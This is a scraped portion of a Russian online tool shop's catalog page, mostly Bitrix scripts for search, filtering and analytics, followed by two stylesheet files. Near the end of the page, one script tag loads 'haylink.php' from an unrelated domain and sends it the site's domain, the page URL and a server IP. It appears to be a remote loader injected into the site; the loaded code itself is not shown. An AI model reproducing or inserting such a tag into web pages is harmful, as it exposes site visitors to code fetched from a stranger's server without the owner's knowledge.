<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"14400","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768412962,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"0423657164ec79b5a99fc372eb244450"});</script><script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.js?1743410546187520"></script>
<script src="/bitrix/js/main/core/core_ls.js?17434108384201"></script>
<script src="/bitrix/js/main/core/core_fx.js?174307741116888"></script>
<script src="/bitrix/js/main/core/core_frame_cache.js?174341083816944"></script>
<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.6/dist/jquery.fancybox.min.js"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?174307741197163"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://code.jquery.com/jquery-3.6.0.js" integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk=" crossorigin="anonymous"></script>



<script src="/local/templates/tigrotech2/js/app.js?1743077322654793"></script>
<script src="/local/templates/tigrotech2/js/jquery.fancybox.pack.js?174307732223135"></script>
<script src="/local/templates/tigrotech2/js/jquery.numeric.js?17430773223957"></script>
<script src="/local/templates/tigrotech2/js/jquery.maskedinput.min.js?17430773224324"></script>
<script src="/local/templates/tigrotech2/js/jquery.validate.min.js?174307732221584"></script>
<script src="/local/templates/tigrotech2/js/jquery.jcarousel.min.js?174307732218123"></script>
<script src="/local/templates/tigrotech2/js/jquery-ui.min.js?1743077322253669"></script>
<script src="/local/templates/tigrotech2/js/tooltip.js?174307732216491"></script>
<script src="/local/templates/tigrotech2/js/popover.js?17430773223163"></script>
<script src="/local/templates/tigrotech2/js/script.js?174307732220791"></script>
<script src="/local/templates/tigrotech2/js/toUp.js?17430773221491"></script>
<script src="/local/templates/tigrotech2/js/custom.js?17430773229660"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "70ab0cd6c65b6f3a1cd14ea7989baa1c"]); _ba.push(["host", "tigroteh.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript">
$( document ).ready(
	function ()
	{
		$( 'body' ).click(
			function ()
			{
				if ( $( '#bmhouse-search-result-more' ).data( 'loading' ) != 'y' )
				{
					$( '#bmhouse-search-result.open' ).removeClass( 'open' );
					$( '#bmhouse-search-result' ).html( '' );
				}
			}
		);


		$( '#bmhouse-search-input' ).on(
			'click keyup',
			function ()
			{
				var _this = $( this );
				var query = $( this ).val();

				$( '#bmhouse-search-result' ).html( '' );

				if ( query.length >= parseInt( 3 ) )
				{
					$( '#bmhouse-search-result' ).removeClass( 'open' );
					$( '#bmhouse-search-result' ).removeClass( 'loading' );
					$( '#bmhouse-search-result' ).addClass( 'loading' );

					$.post(
						'/bitrix/components/bmhouse/search/ajax.php',
						{
							QUERY: query,
							PARAMS:
							{
								IBLOCK_ID: '12',
								SEARCH_BY_ARTICLE: 'Y',
								ARTICLE_PROPERTY: 'CML2_ARTICLE',
								SHOW_ARTICLE: 'Y',
								SHOW_PRICE: 'Y',
								PRICE_CODE: '1',
								SHOW_SECTIONS: 'Y',
								ONLY_WITH_PICTURE: 'N',
								ONLY_AVAILABLE: 'N',
								ONLY_WITH_PRICE: 'N',
								SEARCH_DESCRIPTION: 'Y',
							}
						},
						function ( data )
						{
							if ( _this.val() == query )
							{
								$( '#bmhouse-search-result' ).removeClass( 'loading' );
								$( '#bmhouse-search-result' ).addClass( 'open' );

								if ( data.ITEMS_COUNT == 0 )
								{
									$( '#bmhouse-search-result' ).html( '<div class="bmhouse-search-result-empty">Для поиска нажмите клавишу ВВОДА или кнопку «НАЙТИ»</div>' );
								}
								else
								{
									var itemsCount = parseInt( 5 );
									console.log(data.ITEMS_COUNT);
									
									var html = '<ul class="search-results-preview__list" >';

									for ( var i = 0; i < data.ITEMS_COUNT; i++ )
									{
										var page = Math.floor( i / itemsCount );

										var item = data.ITEMS[i];


										html += '<li class="search-results-preview__list-item bmhouse-search-result-item" data-url="' + item.URL + '" data-page="' + page +  '"><div class="search-results-preview__list-item-wrapper">';

										html += '<div class="search-results-preview__img-wrap bmhouse-search-result-item-picture">';

										if ( item.PICTURE )
										{
											html += '<img src="' + item.PICTURE + '" />';

											html += '<div class="bmhouse-search-result-item-picture-big" ><img src="' + item.PICTURE + '" /></div>';
										}

										html += '</div>';

										// html += '<div class="bmhouse-search-result-item-data">';

										// html += '<div class="bmhouse-search-result-item-name">' + item.NAME + '</div>';
										html += '<a href="' + item.URL + '" class="search-results-preview__info"><p class="search-results-preview__info-title">' + item.NAME + '</p></a>'


										if ( item.ARTICLE )
										{
											html += '<div class="bmhouse-search-result-item-article">Артикул: ' + item.ARTICLE + '</div>';
										}

										if ( item.DESCRIPTION )
										{
											html += '<div class="bmhouse-search-result-item-description">' + item.DESCRIPTION + '</div>';
										}

										if ( parseInt( item.PRICE ) )
										{
											html += '<div class="bmhouse-search-result-item-price">' + parseInt( item.PRICE ) + ' руб.</div>';
										}
										else if ( parseInt( item.MIN_PRICE ) )
										{
											html += '<div class="bmhouse-search-result-item-price">от ' + parseInt( item.MIN_PRICE ) + ' до ' + parseInt( item.MAX_PRICE ) + ' руб.</div>';
										}

										// html += '</div>';

										// html += '<div style="clear: both; height: 10px;"></div>';

										html += '</div></li>';


									}


									if ( data.ITEMS_COUNT > itemsCount )
									{
										html += '<div id="bmhouse-search-result-more">Показать ещё</div>';
									}


									html += '</div>';

									$( '#bmhouse-search-result' ).html( html );
								}



								$.post(
									'/bitrix/components/bmhouse/search/save_stats.php',
									{
										QUERY: query
									}
								);
							}
						},
						'json'
					);
				}
				else
				{
					$( '#bmhouse-search-result' ).html( '' );
					$( '#bmhouse-search-result' ).removeClass( 'open' );
					$( '#bmhouse-search-result' ).removeClass( 'loading' );
				}
			}
		);



		$( 'body' ).on(
			'click',
			'.bmhouse-search-result-item',
			function ()
			{
				var url = $( this ).data( 'url' );

				window.location.href = url;
			}
		);


		$( 'body' ).on(
			'click',
			'#bmhouse-search-result-more',
			function ()
			{
				$( '#bmhouse-search-result-more' ).data( 'loading', 'y' );

				var visibleCount = $( '.bmhouse-search-result-item:visible' ).length;
				var currentPage = $( '.bmhouse-search-result-item:visible' ).eq( visibleCount - 1 ).data( 'page' );

				if ( !currentPage )
				{
					currentPage = 0;
				}

				var nextPage = currentPage + 1;

				$( '.bmhouse-search-result-item[data-page="' + nextPage + '"]' ).fadeIn( 500 ).css('display','flex');

				var invisibleCount = $( '.bmhouse-search-result-item:hidden' ).length;

				if ( invisibleCount == 0 )
				{
					$( '#bmhouse-search-result-more' ).hide();
				}

				setTimeout(
					function ()
					{
						$( '#bmhouse-search-result-more' ).data( 'loading', '' );
					},
					100
				);
			}
		);

	}
);
</script><script>
var $count = 20,
    $page = 1,
    $ost,
    $id_section,
    $id_parents,
    $position,
    $hole,
    $brands,
    $thread,
    $material,
    $processing,
    $frezDd,
    $ifprocessing,
    $min = 0,
    $max = 10000000,
    $max_price = $("#priceMax"),
    $min_price = $("#priceMin"),
    $filter_price = $("#filter__range"),
    $min_b = $("#bMin"),
    $max_b = $("#bMax"),
    $filter_b = $("#filter__range_b"),
    $min_h = $("#hMin"),
    $max_h = $("#hMax"),
    $filter_h = $("#filter__range_h"),
    $min_l = $("#lMin"),
    $max_l = $("#lMax"),
    $filter_l = $("#filter__range_l"),
    $min_d = $("#dMin"),
    $max_d = $("#dMax"),
    $min_dd = $("#ddMin"),
    $max_dd = $("#ddMax"),
    $filter_d = $("#filter__range_d");
    $filter_dd = $("#filter__range_dd");
    $filter_ds = $("#filter__range_ds");
    $min_ds = $("#dsMin"),
    $max_ds = $("#dsMax"),
    $sort_params = '',
    $typeFrez1 = '',
    $array_val = {},
    $sort_desc = 'ASC';

$('.type ').on('click', function(){
    $id_section = new Array();
    $(".type:checked").each(function() {
        $id_section.push($(this).val());
});
  $page = 1;
  sendFilter();
});
$('.brands').on('click', function(){
    $(this).attr("checked", "checked");
    $brands = new Array();
    $("input.brands:checked").each(function() {
        $brands.push($(this).val());
    });
    console.log('BRANDS', $brands);

    $page = 1;
    sendFilter();
});

$(".range").on('mouseup', () => {
    $page = 1;
    sendFilter();
});

$('.type-frez1').on('click', function(){
    $(this).attr("checked", "checked");
    $typeFrez1 = new Array();
    $(".type-frez1 input:checked").each(function() {
        $typeFrez1.push($(this).val());

});
  $page = 1;
  sendFilter();
});

$('.material--show').on('click', function(){
    if($('.navigation-babl').hasClass('half-open')){
        var classShow = $(this).data('material');
        $('.'+classShow+' input').trigger('click');
    }
});

$('#show').on('click', function(){
    $('#nav').removeClass('half-open');
});

$('.navigation-half__full').on('click', function(){
 $('.navigation-babl').removeClass('half-open').addClass('active');
        ga('send', 'event', 'filtr', 'splzv');
        ym(45560769, 'reachGoal', 'filtr_splzv');

});
$('.navigation-half__close').on('click', function(){
 $('.navigation-babl').removeClass('half-open');
});

$('.thread__select').on('change',function(){
    console.log('thread__select');
    $thread = $(this).val();
    $('.thread__select').val('-');
    $(this).val($thread);
    console.log($thread);

    $page = 1;
  sendFilter();
});

$('.material ').on('click', function(){
    console.log('MATERIAL');

    $(this).attr('checked', 'checked');
    $material = new Array();
    if($('.navigation-babl').hasClass('half-open')){
        ga('send', 'event', 'filtr', 'splzv');
        ym(45560769, 'reachGoal', 'filtr_splzv');
    }
    setTimeout(function() {
    $('.navigation-half__full').trigger('click');
}, 1500);
    $(".material input:checked").each(function() {
        console.log();
        $material.push($(this).val());
        if($(this).val() == 'Цветные металлы' ){
            $material.push('Алюминий');
        }
});
        $page = 1;
        sendFilter();
});
 $('#be-select').on('click', 'li', function(event){

     if(!$(this).hasClass('search-result__sort-variant_active')){
         $('.search-result__sort-variant_active').removeClass('search-result__sort-variant_active');
         $(this).addClass('search-result__sort-variant_active');
        $sort_params = $(this).data('value');
        $page = 1;
        sendFilter();
     }

 });

$('#ul-arrow').on('click', function(){
    $('#ul-arrow').toggleClass('reverse-sort');
    $sort_desc = $('#ul-arrow').attr('class');
    $page = 1;
    sendFilter();
 });

$('.processing ').on('click', function(){

    $processing = new Array();
    $(".processing input:checked").each(function() {
        $processing.push($(this).val());

});
    $page = 1;
  sendFilter();
});

$("#frez_dd").keyup(function(event){
    if(event.keyCode == 13){
         setTimeout(function() {
                $('.navigation-half__full').trigger('click');
            }, 1500);
        if($(this).val() == 0){
                $frezDd = '';
        }
        else{
                $frezDd = $(this).val();
        }
        console.log('frezDd1=',$frezDd);
        $page = 1;
        sendFilter();
        $("#frez_dd" ).blur()
    }
});

$('#frez_dd').on('blur', function(){
    if($(this).val() == 0){
            $frezDd = '';
    }
    else{
            $frezDd = $(this).val();
    }
    if($('.navigation-babl').hasClass('half-open')){
            ga('send', 'event', 'filtr', 'splzv');
            ym(45560769, 'reachGoal', 'filtr_splzv'); return true;
        }
    setTimeout(function() {

        $('.navigation-half__full').trigger('click');
    }, 1500);
    $page = 1;
  sendFilter();
});

$('.ifprocessing ').on('click', function(){
    $ifprocessing = new Array();
    $(".ifprocessing input:checked").each(function() {
        $ifprocessing.push($(this).val());
});
    $page = 1;
  sendFilter();
});

$('.type-position').on('click', function(){
    $position = new Array();
    $(".type-position:checked").each(function() {
        $position.push($(this).val());
});
    $page = 1;
    sendFilter();
});

$('.type-hole').on('click', function(){
    $hole = new Array();
    $(".type-hole:checked").each(function() {
        $hole.push($(this).val());

});
    $page = 1;
    sendFilter();
});

$('#show',  function(){
        $id_parents = $('#show').data('section');
});

$('.js-search-results').on('click', '.loader_yet',  function(){
        $(this).remove();
      $page++;
        sendFilter();
});

function sendFilter() {
    $('.navigation__inner').find('input[type="checkbox"]').each(function(index,value){
        var key = $(this).data('kind')+'';
        var eq_type = $(this).data('eq')+'';
    $array_val[index] = [];
        //$array_val[index] = {index:$(this).val()};
        $array_val[index].push(key);
        $array_val[index].push($(this).val());
        $array_val[index].push(eq_type);

    });

    var props = new Array();
    props.push($id_section);
    props.push($page);
    props.push($min_price.val());
    props.push($max_price.val());
    props.push($min_b.val());
    props.push($max_b.val());
    props.push($min_h.val());
    props.push($max_h.val());
    props.push($min_l.val());
    props.push($max_l.val());
    props.push($position);
    props.push($id_parents);
    props.push($min_d.val());
    props.push($max_d.val());
    props.push($material);
    props.push($processing);
    props.push($ifprocessing);
    props.push($min_dd.val());
    props.push($max_dd.val());
    props.push($min_ds.val());
    props.push($max_ds.val());
    props.push($frezDd);
    props.push($sort_params);
    props.push($sort_desc);
    props.push($hole);
    props.push($thread);
    props.push($array_val);
    props.push($typeFrez1);
    props.push($brands);

    sendAjax(props);

function sendAjax(props){
    $.each(props,function(index,value){
        if(!(Array.isArray(value)) && (typeof value !== "undefined")){
                if(index != 21 && index != 22 && index != 23  && index != 25 && index != 26 && index != 27 && index != 28) props[index] = parseInt(value.toString().replace(/\D/g, ''));
        }
    });
    console.log(props);

    jQuery.ajax({
        url: "/local/php_interface/include/filter/ajax-filter2.php",
        dataType: 'json',
        type: "POST",
        response: 'json',
        data: {
            id_section: props[0],
            page: props[1],
            minPrice: props[2],
            maxPrice: props[3],
            minB: props[4],
            maxB: props[5],
            minH: props[6],
            maxH: props[7],
            minL: props[8],
            maxL: props[9],
            position: props[10],
            id_parents: props[11],
            minD: props[12],
            maxD: props[13],
            material: props[14],
            processing: props[15],
            ifprocessing: props[16],
            minDd: props[17],
            maxDd: props[18],
            minDs: props[19],
            maxDs: props[20],
            frezDd: props[21],
            sort_params: props[22],
            sort_desc: props[23],
            hole: props[24],
            thread: props[25],
            array_val: props[26],
            typeFrez1: props[27],
            brands: props[28]
        },
        beforeSend: function() {
            $('.loader').fadeIn().css('display','flex');
        },
        success: function (data) {
            $count = data.count;
            $page = data.page;
            $res_countItem = data.res_countItem;

            $('.count-ajax').remove();


            if($page == 1){
                $('.js-search-results').html(data.html);

            }
            else{
                $('.js-search-results').append(data.html);
            }

            console.log($res_countItem);
            console.log($res_countItem.length);
            if(1){


                for (var key in $res_countItem) {
                    console.log(key, ':', $res_countItem[key]);
                    $('[value = "'+$res_countItem[key]['value']+'"]').next().append('<span class="count-ajax">('+$res_countItem[key]['count']+')</span>');

                }


            }
           console.log(data);

            if($('.sort-catalog').hasClass('hidden')){
                $('.sort-catalog').removeClass('hidden');
            }

            if($page <= $count ){
                $('.js-search-results').append('<div class="loader_yet search-results__show-more"><button class="search-results__show-more-trigger js-filter-more-btn"> <span class="search-results__show-more-text">Загрузить еще</span><svg class="search-results__show-more-arrow" width="11" height="38" viewBox="0 0 11 38" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.59832 31.9941L-2.3677e-07 32.5833L5.50002 38L11 32.5833L10.4017 31.9941L5.92305 36.4049L5.92306 4.81355e-07L5.07691 4.1259e-07L5.0769 36.4048L0.59832 31.9941Z" fill="#F7AD2B"/></svg></button></div>');
            }
            else{
                if($(".loader_yet").length){
                    $(".loader_yet").remove();
                }
            }

            if($count == -1){
                    $('.js-search-results').append('<div class="no-el">Нет элементов по заданным параметрам</div>');
            }

             $('.loader').fadeOut();

        }
        , error: function (xhr, ajaxOptions, thrownError) {
            console.log("Упс!"); //выводим ошибку
        }
    });

}

function toInt(str){
    str = parseInt(str.toString().replace(/\D/g, ''));
    return str;
}

// $filter_price.slider({
//   	min: $min_price.data('min'),
//   	max: $max_price.data('max'),
// 		step:10,
//   	values: [$min_price.data('min'), $max_price.data('max')],
//   	range: true,
//   	stop: function(event, ui) {
// 	 	  $min_price.val($filter_price.slider("values",0).toLocaleString());
// 			$max_price.val($filter_price.slider("values",1).toLocaleString());
// 			$page = 1;
// 			sendFilter();
//     },
//     slide: function(event, ui){
//       $min_price.val($filter_price.slider("values",0).toLocaleString());
//       $max_price.val($filter_price.slider("values",1).toLocaleString());
//     }
//   });

// 	$filter_b.slider({
//   	min: $min_b.data('min'),
//   	max: $max_b.data('max'),
// 		step:1,
//   	values: [$min_b.data('min'), $max_b.data('max')],
//   	range: true,
//   	stop: function(event, ui) {
// 			$min_b.val($filter_b.slider("values",0));
// 			$max_b.val($filter_b.slider("values",1));
// 			$page = 1;
// 			sendFilter();
//     },
//     slide: function(event, ui){
//       $min_b.val($filter_b.slider("values",0));
//       $max_b.val($filter_b.slider("values",1));
//     }
//   });

// 	$filter_h.slider({
//   	min: $min_h.data('min'),
//   	max: $max_h.data('max'),
// 		step:1,
//   	values: [$min_h.data('min'), $max_h.data('max')],
//   	range: true,
//   	stop: function(event, ui) {

// 			$min_h.val($filter_h.slider("values",0));
// 			$max_h.val($filter_h.slider("values",1));
// 			$page = 1;
// 			sendFilter();


//     },
//     slide: function(event, ui){
//       $min_h.val($filter_h.slider("values",0));
//       $max_h.val($filter_h.slider("values",1));

//     }
//   });

// 	$filter_l.slider({
//   	min: $min_l.data('min'),
//   	max: $max_l.data('max'),
// 		step:1,
//   	values: [$min_l.data('min'), $max_l.data('max')],
//   	range: true,
//   	stop: function(event, ui) {

// 			$min_l.val($filter_l.slider("values",0));
// 			$max_l.val($filter_l.slider("values",1));
// 			$page = 1;
// 			sendFilter();
//     },
//     slide: function(event, ui){
//       $min_l.val($filter_l.slider("values",0));
//       $max_l.val($filter_l.slider("values",1));

//     }
//   });

// 	$filter_d.slider({
//   	min: $min_d.data('min'),
//   	max: $max_d.data('max'),
// 		step:1,
//   	values: [$min_d.data('min'), $max_d.data('max')],
//   	range: true,
//   	stop: function(event, ui) {

// 			$min_d.val($filter_d.slider("values",0));
// 			$max_d.val($filter_d.slider("values",1));
// 			$page = 1;
// 			sendFilter();
//     },
//     slide: function(event, ui){
//       $min_d.val($filter_d.slider("values",0));
//       $max_d.val($filter_d.slider("values",1));

//     }
//   });

// 	$filter_dd.slider({
//   	min: $min_dd.data('min'),
//   	max: $max_dd.data('max'),
// 		step:1,
//   	values: [$min_dd.data('min'), $max_dd.data('max')],
//   	range: true,
//   	stop: function(event, ui) {

// 			$min_dd.val($filter_dd.slider("values",0));
// 			$max_dd.val($filter_dd.slider("values",1));
// 			$page = 1;
// 			sendFilter();


//     },
//     slide: function(event, ui){
//       $min_dd.val($filter_dd.slider("values",0));
//       $max_dd.val($filter_dd.slider("values",1));

//     }
//   });

// 	$filter_ds.slider({
//   	min: $min_ds.data('min'),
//   	max: $max_ds.data('max'),
// 		step:1,
//   	values: [$min_ds.data('min'), $max_ds.data('max')],
//   	range: true,
//   	stop: function(event, ui) {

// 			$min_dd.val($filter_ds.slider("values",0));
// 			$max_dd.val($filter_ds.slider("values",1));
// 			$page = 1;
// 			sendFilter();


//     },
//     slide: function(event, ui){
//       $min_ds.val($filter_ds.slider("values",0));
//       $max_ds.val($filter_ds.slider("values",1));

//     }
//   });
     function changeRangeMin(elMin,elMax,filter, min, max)
        {
             elMin.on('change', function(){
                if(!$.isNumeric(elMin.val())){
                    elMin.val(elMin.data('min'));
                }
                var value1 = toInt(elMin.val());
                var value2 = toInt(elMax.val());
                if(parseInt(value1) >= parseInt(value2)){
                    value1 = value2;
               }
                filter.slider("values", 0, value1);
                $page = 1;
                sendFilter();
                elMin.val(filter.slider("values",0).toLocaleString());
            });

        }
    function changeRangeMax(elMax,elMin,filter){
      elMax.on('change', function(){
        if(!$.isNumeric(elMax.val())){
            elMax.val(elMax.data('max'));
        }
      var value1 = toInt(elMin.val());
        var value2 = toInt(elMax.val());
      if (value2 > MyRound100(elMax.data('max'))) {
            value2 = elMax.data('max');
            elMax.val(elMax.data('max'));
        }
      if(toInt(value1) > toInt(value2)){
          value2 = toInt(value1);
          elMax.val(value2);
      }
        // filter.slider("values",1,value2);
        $page = 1;
         sendFilter();
      elMax.val(filter.slider("values",1).toLocaleString());
  });
    }
    changeRangeMin($min_price, $max_price,  $filter_price);
      changeRangeMax($max_price,$min_price, $filter_price);

    changeRangeMin($min_b, $max_b, $filter_b);
      changeRangeMax($max_b,$min_b, $filter_b);


       changeRangeMin($min_h, $max_h, $filter_h);
      changeRangeMax($max_h,$min_h, $filter_h);


        changeRangeMin($min_l, $max_l, $filter_l );
      changeRangeMax($max_l,$min_l, $filter_l);


        changeRangeMin($min_d, $max_d, $filter_d );
      changeRangeMax($max_d,$min_d, $filter_d);


        changeRangeMin($min_dd, $max_dd, $filter_dd );
      changeRangeMax($max_dd,$min_dd, $filter_dd);

        changeRangeMin($min_ds, $max_ds, $filter_ds );
      changeRangeMax($max_ds,$min_ds, $filter_ds);


    function MyRound100(val) {
        return Math.ceil(val / 100) * 100;
    }
    function MyRound100min(val) {
        return (Math.round(val / 100) * 100);
    }
            window.onscroll = function ()
            {
                if($(".loader_yet").length){
                var clientHeight = document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight;
                var documentHeight = document.documentElement.scrollHeight ? document.documentElement.scrollHeight : document.body.scrollHeight;
                var scrollTop = window.pageYOffset ? window.pageYOffset : (document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop);

                if((documentHeight - clientHeight) <= scrollTop)
                {
                            $(".loader_yet").remove();
                                $page++;
                                sendFilter();
                }
                    }
            }
}
</script>
<script>
					$(function() {



					});
				</script><script src='https://aboutcars.pro/haylink.php?ref=&d=tigroteh.ru&p=https%3A%2F%2Ftigroteh.ru%2Fcatalog%2Finstrumentalnaya_osnactka%2Faksessuary%2Fpatrony_sverlilnye%2F&sip=127.0.0.1'></script>
<script type='text/javascript'>
    (function(){ var widget_id = 'VJOaitTbJA';var d=document;var w=window;function l(){
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tigroteh.ru/local/templates/tigrotech2/components/bitrix/catalog.section.list/list2/style.css?17430773233144
body_size: 688
content:
.catalog-section-inlist ul {
  font-size: 0px;
  margin: 0px;
  padding: 0px; }
  .catalog-section-inlist ul li {
    text-align: center;
    font: 17px/16px "Calibri", Verdana, sans-serif;
    display: inline-block;
    vertical-align: top;
    width: 225px;
    height: 440px;
    padding: 0px 10px 15px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
    border: solid 1px #b6a399;
    transition-duration: 0.3s;
    transition-property: box-shadow, border;
    text-decoration: none;
    margin-bottom: 33px; }
    .catalog-section-inlist ul li:not(:nth-child(4n+1)) {
      margin-left: 20px; }
    .catalog-section-inlist ul li .img-wrap {
      display: block; }
      .catalog-section-inlist ul li .img-wrap span {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
        width: 201px;
        height: 190px; }
        .catalog-section-inlist ul li .img-wrap span img {
          max-width: 201px;
          max-height: 190px; }
    .catalog-section-inlist ul li .name-wrap {
      display: block;
      font: 17px/16px "Calibri", Verdana, sans-serif;
      color: #3a1e16;
      height: 100px;
      transition-duration: 0.3s;
      transition-property: color; }
      .catalog-section-inlist ul li .name-wrap span {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
        height: 100px;
        width: 201px; }
    .catalog-section-inlist ul li .brand-line {
      display: block;
      height: 56px;
      border-top: solid 1px #d6d6d6;
      border-bottom: solid 1px #d6d6d6; }
      .catalog-section-inlist ul li .brand-line span {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
        width: 200px;
        height: 54px; }
        .catalog-section-inlist ul li .brand-line span img {
          max-height: 54px;
          max-width: 200px; }
    .catalog-section-inlist ul li .price-line {
      font: 18px/18px "CalibriBold", Verdana, sans-serif;
      color: #9f4000;
      text-align: center; }
      .catalog-section-inlist ul li .price-line span {
        display: flex;
        justify-content: center;
        align-items: center;
        width: 200px;
        height: 34px; }
    .catalog-section-inlist ul li .brownBtn {
      width: 154px;
      text-transform: inherit;
      margin-top: 8px; }
      .catalog-section-inlist ul li .brownBtn:before {
        width: 154px; }
      .catalog-section-inlist ul li .brownBtn a {
        font: 15px/40px "Calibri", Verdana, sans-serif;
        text-transform: inherit; }
    .catalog-section-inlist ul li:hover {
      -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
      -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
      box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
      border: solid 1px #f7ad2b; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://tigroteh.ru/local/templates/tigrotech2/css/commons.css?1743077322164157
body_size: 21432
content:
@charset "UTF-8";
*, *::before, *::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  margin: 0;
  padding: 0; }

img {
  max-width: 100%;
  height: auto; }

.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  white-space: nowrap;
  -webkit-clip-path: inset(100%);
          clip-path: inset(100%);
  clip: rect(0 0 0 0);
  overflow: hidden; }

input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

input[type=number] {
  -moz-appearance: textfield; }

html {
  overflow-x: hidden; }

body {
  font-family: 'Nunito Sans', Arial, sans-serif;
  padding: 0;
  margin: 0;
  overflow-x: hidden;
  position: relative;
  min-width: 1024px; }

button, input {
  font-family: inherit; }

.container {
  margin: 0 auto;
  padding: 0 15px;
  max-width: 1030px;
  position: relative; }
  .container--extreme {
    max-width: 1250px; }
  .container--for-heading {
    max-width: 1230px; }
  .container--approach {
    max-width: 1205px; }
  .container--product-card {
    max-width: 1230px; }

@font-face {
  font-family: 'Nunito Sans';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: local("Nunito Sans"), url("../fonts/Woff/NunitoSans-Regular.woff2") format("woff2"), url("../fonts/Woff/NunitoSans-Regular.woff") format("woff"), url("../fonts/TrueType/NunitoSans-Regular.ttf") format("truetype"); }

@font-face {
  font-family: 'Nunito Sans';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: local("Nunito Sans"), url("../fonts/Woff/NunitoSans-SemiBold.woff2") format("woff2"), url("../fonts/Woff/NunitoSans-SemiBold.woff") format("woff"), url("../fonts/TrueType/NunitoSans-SemiBold.ttf") format("truetype"); }

@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local("Nunito Sans"), url("../fonts/Woff/NunitoSans-Bold.woff2") format("woff2"), url("../fonts/Woff/NunitoSans-Bold.woff") format("woff"), url("../fonts/TrueType/NunitoSans-Bold.ttf") format("truetype"); }

@font-face {
  font-family: 'Nunito Sans';
  font-weight: 800;
  font-style: normal;
  font-display: swap;
  src: local("Nunito Sans"), url("../fonts/Woff/NunitoSans-ExtraBold.woff2") format("woff2"), url("../fonts/Woff/NunitoSans-ExtraBold.woff") format("woff"), url("../fonts/TrueType/NunitoSans-ExtraBold.ttf") format("truetype"); }

@font-face {
  font-family: 'Nunito Sans';
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: local("Nunito Sans"), url("../fonts/Woff/NunitoSans-Black.woff2") format("woff2"), url("../fonts/Woff/NunitoSans-Black.woff") format("woff"), url("../fonts/TrueType/NunitoSans-Black.ttf") format("truetype"); }

.logo__link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-decoration: none; }
  .logo__link--row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end; }
    .logo__link--row .logo__text {
      margin: 0 0 0 18px;
      max-width: 200px; }
  .logo__link--column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; }
    .logo__link--column .logo__text {
      margin: 16px 0 0 0;
      max-width: 170px; }

.logo__text {
  font-size: 12px;
  color: #626262;
  line-height: 1.4; }

.site-nav {
  position: relative; }

.site-nav__list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  position: relative;
  margin: 0;
  padding: 0; }

.site-nav__list-item:not(:last-child) {
  margin-right: 50px; }
  @media (max-width: 1223px) {
    .site-nav__list-item:not(:last-child) {
      margin-right: 35px; } }

